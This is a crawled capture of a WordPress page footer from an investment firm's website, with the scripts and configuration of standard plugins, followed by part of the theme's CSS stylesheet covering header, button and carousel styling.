.wp-elements-931727b45a1fc18f1ae95a4b25a2eb87 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-dc96114c32e2495d3142c9f29411d7ef a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-429aae8f374c38104bcd96cb45630cc8 a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-b963575d0b44c36137862c4f2459c24b a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-217fccdffcf13d30f0aecbca7045a2e6 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-elements-cb291d76bd074aa79e5d542b5e535191 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-2f254a9b07eb0e611c3c4647e135d95e a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-ae0e9ea8a9d8cbb6ba380143381793fa a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-f38ad8902e47683cd970733d433854d3 a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-568e6eb3425164ddbd20839906bf2604 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-37c8cd23e1de8524f260e85faf0ab235 a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-db4dc35395cd2236898738adc7be0daa a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-2ac5156d3aad5f455455af1129af74b3 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-39bdf9af500a879835a5a8e1890bb688 a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-935de87b24fd130276d41268c1fe55ab a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-beaa5003f64f3f349acfc9ff3cd14f79 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-a2bca0582d002618b14d3726988e262f a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-56adec4e2b1091d0f673d8a7d840871d a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-63b9f80f88fa7035b82ef2c9924b5e69 a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-c804ff10d77dd71d339c3ea40d3e6de3 a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-126a4105507be254857fcba3b948057d a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-f4016784e667fed368a6f6ce05b654fa a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-ab28fdc96668a04f317d04af48afe3c7 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-a939907931adcb051b57b83013ec1b2d a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-c07d65496a7beb30dd37e34396c4598c a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-9bfbb31e30064582541c4c20ec87dcfb a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-e1855597f5d4bdda2655b65fbc9cf882 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-3bb950ec6df5cebd46dfe6a770467ad9 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-4e4ee4b480d93e4aea290b7b9a52da3b a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-f8248afab5d2f699e2a843b1cec85a32 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-8e27938a7b69348fc221468296072489 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-375d53bfebd85d4d91e0c5c912e58c58 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-968d9b204da42659f98e06f04f0c17bb a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-704fd1e08455365beec53b73353cfb96 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-8f268afd5c7bb51ecf64b90c81cc7166 a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-7d5baa29b0da104350678b6a30bc56f4 a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-03ec0989e378b30a80fd9be24a8f1f6b a:where(:not(.wp-element-button)){color:#00b0f0;}.wp-elements-cf552bd1b147c1032c2b47ab23382bc6 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-19defff74235e0124abbedefa460596f a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-84aef878ac7df880c758892b501dc55d a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-110928371c99c035ca8e77422070a2e0 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-7cf5e41e46bbc5bba083f3d69fed14fb a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-4359e25304a3b5b5b56a75f4b999ef6a a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-f1814e0d733cbf9bdd2f4d14c16f6c60 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-08564aa500be621e93e40fc25163b8a0 a:where(:not(.wp-element-button)){color:#1b4b9a;}.wp-elements-31abc84d400c1b1e7d8014ee4e93cd9a a:where(:not(.wp-element-button)){color:#1b4b9a;}
</style>
<script src="https://mubashercapital.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=20151218" id="simple-lightbox-js-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=20151215" id="elpt-portfoliojs-lightbox-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=20151215" id="owl-carousel-js-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script src="https://mubashercapital.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mubashercapital.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mubashercapital.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mubashercapital.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script src="https://mubashercapital.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.7.7" id="qi-addons-for-elementor-script-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/js/navigation.js?ver=1.0.0" id="buissantio-navigation-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/assets/js/bootstrap.min.js?ver=20151215" id="buissantio-bootstrap-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/assets/js/main.js?ver=20151216" id="buissantio-main-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/assets/js/popper.min.js?ver=20151215" id="buissantio-popper-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/assets/js/mapdata.js?ver=20151216" id="buissantio-mapdata-js"></script>
<script src="https://mubashercapital.com/wp-content/themes/buissantio/assets/js/worldmap.js?ver=20151215" id="buissantio-worldmap-js"></script>
<script src="https://mubashercapital.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/mubashercapital.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mubashercapital.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8671461db7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Commodities Trading Strategies Archives - Mubasher Capital","excerpt":""}};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.39" id="pa-wrapper-link-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.1" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","nonce":"bea03fa651","urls":{"assets":"https:\/\/mubashercapital.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mubashercapital.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mubashercapital.com\/?page_id=2691","checkout_page_url":"https:\/\/mubashercapital.com\/?page_id=2692","fragments_nonce":"76d298ad17"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mubashercapital.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: url(https://mubashercapital.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/?utm_source=plugin&utm_medium=gui&utm_campaign=wpml-core&utm_term=footer-notice">remove this banner</a>.</div ><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0f19914242741eab793ae9088ea580a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-18 00:13:16 -->

--- FILE ---
content_type: text/css
request_url: https://mubashercapital.com/wp-content/themes/buissantio/assets/css/style.css?ver=6.8.1
body_size: 10930
content:
/* GENERAL */

body {
	transition: 0.5s ease-in-out;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 24px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Spartan', sans-serif;
	text-transform: capitalize;
	font-weight: 600;
}

p {
	margin-bottom: 20px;
}

p:last-child {margin-bottom: 0;}

a {
	text-decoration: none;
	transition: all 0.3s ease-in-out 0s;
	color: inherit;
}

ul {
padding: 0;
  margin: 0;
  list-style: none;
}

li {list-style: none;}

.btn,
.primary-button a,
.primary-button-bottom input,
.white-button a,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button {
	font-family: 'Spartan', sans-serif;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border: 1px solid transparent;
	border-radius: 4px;
	padding: 16px 42px;
	cursor: pointer;
	text-transform: capitalize;
	letter-spacing: 0;
	font-size: 16px;
    font-weight: 400;
	line-height: 1;
	white-space: normal;
	border-radius: 0;
	color: #fff;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

.white-button a {
    color: #fff;
    background: transparent;
    border-color: #fff;
}

.white-button a:hover {
	background: #fff;
	border-color: #fff;
}

.slider a {
	-webkit-transition: all .3s !important;
	-o-transition: all .3s !important;
	transition: all .3s !important;
}


.btn.btn-primary:hover,
.primary-button a:hover,
.primary-button-bottom input:hover {
	color: #fff;
	background: var(--secondcolor); 
	border-color: var(--secondcolor);
}

.btn-primary.focus, .btn-primary:focus {
	color: #fff;
	box-shadow: none;
}

.overflow-hidden {overflow: hidden !important;}

textarea.form-control:focus {border-color: transparent !important; box-shadow: none !important;}

.wt-scroll-up {
	background: var(--maincolor);
}

#buissantio_theme-buissantio-typography-border-primary .field-border-input.input-prepend {
	display: none !important;
}


/* HEADER */ 

#wt-top {
	z-index: 9999;
	position: relative;
}

.top-info .media {align-items: center;}

.top-info .icon {
color: #fff;
  font-size: 14px;
  margin-right: 12px;
}

.top-info .addon-text {
font-size: 12px;
  color: #fff;
  font-family: 'Spartan', sans-serif;
  font-weight: 400;
  line-height: 1;
}

.top-info li {display: inline-block;}

.top-info li + li {margin-left: 30px;}

.top-info .pull-left {margin: 0 !important;}

.top-info .media, .top-info .media-body {overflow: visible;}

.icons-group-list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: block;
}

.top-social.icons-group-list li {
    display: inline-block;
}

.top-social.icons-group-list li a {
    padding: 0px 0px 0px 15px;
    color: #ffffff;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0);
    border-style: none;
    font-size: 14px;
}

.top-social.icons-group-list li a:hover {
    color: rgba(255, 255, 255, 0.75);
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(0, 0, 0, 0);
}

#wt-header {
	height: auto;
	box-shadow: none;
	transition: all 0.5s ease-in-out;
	background: #fff;
}

@media (max-width: 1025px) {
	#wt-header {padding-top: 15px !important; padding-bottom: 15px !important;}
	#wt-header.header-sticky {padding-top: 0; padding-bottom: 0;}
}
@media (max-width: 900px) {
.slider-image {display: none !important;}
}

header .elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
	padding-top: 12px;
	padding-bottom: 12px;
}

#wt-header .elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
	padding-top: 0;
	padding-bottom: 0;
}

#wt-header.header-sticky {
	transition: all 0.5s ease-in-out;
	animation-name: menu_sticky;
	animation-duration: 0.60s;
	animation-timing-function: ease-out;
	box-shadow: 0 0 60px 0 rgba(0, 0, 0, 0.07);
}

#wt-header.header-sticky .container:before {
	background-color: transparent;
}

@keyframes menu_sticky {
  0%   {margin-top:-100px;}
  50%  {margin-top: -90px;}
  100% {margin-top: 0;}
}

#wt-header > .row {
	-ms-flex-align: center !important;
	align-items: center !important;
}

#wt-header > .container > .container-inner > .row {
	-ms-flex-align: center !important;
	align-items: center !important;
}

#wt-header .logo a .logo-image,
#wt-header .logo a .logo-image-phone {
	height: auto;
}

#wt-header.header-sticky .logo a.logo-image img,
#wt-header.header-sticky .logo a.logo-image img,
#wt-header.header-sticky  .elementor-element.elementor-element-f416a7e .hfe-site-logo-container .hfe-site-logo-img{
	max-height: 40px !important;
}

.wt-megamenu-parent {padding-right: 70px;}

.wt-megamenu-parent > li {text-align: left;}

.wt-megamenu-parent > li > a, .wt-megamenu-parent > li > span {
	font-family: 'Spartan', sans-serif;
	font-size: 16px;
	line-height: 115px;
	padding: 0 17px;
	font-weight: 600;
	position: relative;
}
@media (min-width:1025px) {
.hfe-nav-menu > li:first-child .hfe-menu-item {padding-left: 0 !important;}
.hfe-nav-menu > li:last-child .hfe-menu-item {padding-right: 0 !important;}
}

@media (max-width: 1200px) {
.wt-megamenu-parent > li > a, .wt-megamenu-parent > li > span {
	padding: 0 13px;
}
}

#wt-header.header-sticky .wt-megamenu-parent > li > a,
#wt-header.header-sticky a.hfe-menu-item{line-height: 85px !important;}

.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu {
text-align: left;
list-style: none;
padding: 15px 0;
background-color: #ffffff;
box-shadow: 2px 0 10px rgba(0, 0, 0, 0.2);
border-radius: 0 0 4px 4px;
}

#wt-header .sub-menu li.menu-item:not(:last-child), #wt-header li.menu-item:not(:last-child), #wt-header li.menu-item:not(:last-child) {
	border-bottom-style: solid;
	border-bottom-color: #c4c4c4;
	border-bottom-width: 0px !important;
}

#wt-header .menu-item a.hfe-sub-menu-item {
padding: 10px 10px 6px;
padding-left: 30px;
padding-right: 30px;
font-size: 16px;
font-weight: 500;
line-height: 24px;
display: flex;
font-family: 'Spartan', sans-serif;
}

#offcanvas-toggler.offcanvas-toggler-right {
	float: none;
	margin-left: 0px;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translatey(-50%);
	z-index: 888;
}

#offcanvas-toggler {
	display: block;
	margin: auto;
	height: 40px;
	width: 40px;
	background: url('https://buissantio.windstripethemes.com/templates/buissantio/images/dots-menu.png');
	background-position: center; 
	  background-repeat: no-repeat; 
	  background-size: auto;
	line-height: 40px;
	font-size: 0px;
	transition: opacity 0.5s ease;
}

#offcanvas-toggler:hover {opacity: .8;}

.header-sticky #offcanvas-toggler {
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-size: cover;
}

@media (min-width: 992px) {

.offcanvas-overlay {
	background: transparent;
}

.offcanvas-menu .offcanvas-inner .wt-module ul.menu {
	display: none;
}

.offcanvas-menu {
	background-color: var(--secondcolor);
	width: 400px;
}

.offcanvas-menu .offcanvas-inner {
	padding: 41px 58px 60px;
}

.offcanvas-active .body-wrapper {
	right: 0;
}

body .offcanvas-menu {
	right: -400px;
}
}

#wt-header.h2-header {
background: rgba(244, 244, 244, .7);
}

@media (min-width: 1024px) {
	#wt-header.h2-header {
		padding-left: 90px !important;
		padding-right: 90px !important;
	}
}

#wt-header.h2-header.header-sticky {
background: #fff;
}

.h2-header .hfe-nav-menu__align-right .hfe-nav-menu > li {
text-align: left;
}

#wt-header.h3-header,
#wt-header.h5-header {
	position: absolute;
	background: transparent;
}

#wt-header.h3-header.header-sticky,
#wt-header.h5-header.header-sticky {
	position: fixed;
	background: transparent;
}


/* */

/* CONTENT */

.slider-subtitle {
	position: relative;
	width: auto !important;
}

.slider-subtitle:after {
	content: "";
	display: inline-block !important;
	width: 45px;
	height: 2px;
	background: #fff;
	right: -60px;
	top: 50%;
	transform: translatey(-50%);
	position: absolute;
	margin-top: -2px;
}

@media (max-width: 1200px) {
	.home3-slider-title > h1  {
    font-size: 60px !important;
    line-height: 75px !important;
}
}

@media (max-width: 768px) {
	.home3-slider-title > h1  {
		padding-top: 130px !important;
    font-size: 30px !important;
    line-height: 45px !important;
}
}


.presentation-btn a {
display: block;
color: #fff;
padding: 10px 20px;
transition-duration: .4s;
transition-property: color,background;
font-size: 16px;
border-radius: 2px;
padding: 0 !important;
background: transparent;
transition-property: color,background,border;
}

.presentation-btn a:before {
	width: 60px;
	height: 60px;
	line-height: 60px;
	font-size: 18px;
	border: 2px solid var(--maincolor);
	border-radius: 100%;
	text-align: center;
	background: var(--maincolor);
	transition: all 0.3s ease-in-out 0s;
	display: inline-block !important;
	margin: 0px 8px 0px 0px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f04b";
}

.presentation-btn:hover a:before {
    color: var(--maincolor);
    background: transparent;
}

div#n2-ss-2 .n2-ss-button-container a > div {
	display: inline-block !important;
	vertical-align: middle !important;
}

.section-subtitle .elementor-heading-title {
	position: relative;
	padding-left: 60px;
	display: inline-block !important;
}

.section-subtitle-right-white .elementor-heading-title,
.section-subtitle-left-white .elementor-heading-title {
	position: relative;
	padding-right: 60px;
	display: inline-block
}

.section-subtitle-left-white .elementor-heading-title {
	position: relative;
	padding-right: 0px;
	padding-left: 60px;
	display: inline-block
}

.section-subtitle .elementor-heading-title:before,
.section-subtitle-right-white .elementor-heading-title:before,
.section-subtitle-left-white .elementor-heading-title:before {
	content: "";
	display: inline-block;
	width: 45px;
	height: 2px;
	background: #3d3d3d;
	left: 0px;
	top: 50%;
	transform: translatey(-50%);
	position: absolute;
	margin-top: -2px;
}

.section-subtitle-right-white .elementor-heading-title:before {
	left: auto;
	right: 0px;
	background: #fff;
}

.section-subtitle-left-white .elementor-heading-title:before {
	left: 0;
	right: auto;
	background: #fff;
}

.home-about-feature .icon {
width: 64px;
  height: 64px;
  line-height: 64px;
  text-align: center;
  font-size: 30px;
  background: #fff;
  border-radius: 100%;
  margin-right: 15px;
}

.home-about-feature .addon-text {
color: #fff;
}

.title-separator .elementor-divider-separator {transform: rotate(90deg) !important;}

.home-features .icon {
font-size: 75px;
  margin-bottom: 45px;
}

.home-features .title {
font-size: 18px;
  margin-bottom: 15px;
}

.home-image-carousel .uc_classic_carousel_content {
    position: absolute;
    width: 100%;
    display: flex;
    top: 0;
    bottom: 0;
    left: 0;
    flex-direction: column;
    z-index: 2;
    padding: 20px;
    text-align: center;
	padding: 40px;
	-webkit-transform: translateY(60px);
	-ms-transform: translateY(60px);
	transform: translateY(60px);
	will-change: transform;
	-webkit-transition: -webkit-transform .3s ease-out;
	justify-content: flex-end !important;
	align-items: flex-start !important;
	text-align: left;
}

.home-image-carousel .ue-carousel-item:hover .uc_classic_carousel_content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.home-image-carousel .ue-carousel-item:before {
	content: "";
	background: -webkit-linear-gradient(360deg, rgba(0, 0, 0, 0.8) 2%, rgba(0, 0, 0, 0.2) 99%) transparent;
	background: linear-gradient(360deg, rgba(0, 0, 0, 0.8) 2%, rgba(0, 0, 0, 0.2) 99%) transparent;
	position: absolute;
	width: 100%;
	top: 0;
	bottom: 0;
	left: 0;
	transition: .4s;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
}

.home-image-carousel .ue-carousel-item:hover:before {
	opacity: 1;
	visibility: visible;
}

.home-image-carousel .card_carousel_title,
.home-image-carousel .card_carousel_text {
	margin-bottom: 0;
} 

.home-image-carousel .ue-carousel-item .ue_button {
opacity: 0;
will-change: opacity;
-webkit-transition: opacity .3s ease-out;
-ms-transition: opacity .3s ease-out;
transition: opacity .3s ease-out;
margin: 0;
}

.home-image-carousel .ue-carousel-item:hover .ue_button {
    opacity: 1;
}

.home-phone-features .icon,
.home-phone-features-right .icon {
width: 75px;
  height: 75px;
  line-height: 75px;
  font-size: 75px;
  margin-right: 10px;
  margin-top: -27px;
}

.home-phone-features .title,
